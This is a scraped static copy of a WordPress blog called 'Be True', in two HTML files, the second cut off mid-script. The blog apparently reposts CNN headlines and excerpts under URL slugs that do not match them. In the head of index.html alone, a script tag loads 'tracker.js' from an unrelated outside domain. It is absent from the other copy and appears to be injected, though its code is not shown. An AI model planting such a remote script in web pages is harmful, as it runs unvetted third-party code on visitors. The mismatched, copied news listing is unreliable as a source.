
<file: index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Be True &#8211; Thank you for reading fresh news</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="w.php\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="w.php\comments\feed\index.rss">
	 <script src="https://bydoan.com/tracker.js"></script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="w.php\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
</head>

<body class="home blog hfeed no-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="w.php\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="w.php\index.html">Home</a></li><li class="page_item page-item-7"><a href="w.php\about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="w.php\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="w.php\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="w.php\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('https://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Blog</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section">    	<div class="wrapper page-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main blog-posts-wrapper" role="main">
								  <div class="section-header">
				    <h2 class="section-title">Latest Posts</h2>
				  </div><!-- .section-header -->
			  					<div class="col-3 grid">
				
						
<article id="post-41" class="grid-item no-post-thumbnail post-41 post type-post status-publish format-standard hentry category-1">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="w.php\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="w.php\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:22:34+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="w.php\2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Oprah Winfrey&#8217;s town hall on race featured a deep discussion with actor and director David Oyelowo, who revealed he&#8217;s been [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="w.php\category\без-рубрики\index.html" rel="category tag">Без рубрики</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-38" class="grid-item no-post-thumbnail post-38 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="w.php\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="w.php\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:18:32+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>2 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="w.php\2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Julia Roberts and Gwyneth Paltrow are turning their social media accounts over to black women. (CNN)&#8221;When the world listens to [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="w.php\category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-1" class="grid-item no-post-thumbnail post-1 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="w.php\author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="w.php\2020\04\21\startup_ukr\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T19:16:44+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="w.php\2020\04\21\startup_ukr\index.html" rel="bookmark">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Some of the biggest names in the music industry are joining the call for reform of policing in New York. [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="w.php\category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
				</div><!-- .blog-archive-wrapper -->
							</main><!-- #main -->
		</div><!-- #primary -->
		
			<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
	</div><!-- .wrapper/.page-section-->
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="https://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></div></body>  
</html>
</file>

<file: w.php/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>Be True &#8211; Thank you for reading fresh news</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="comments\feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var 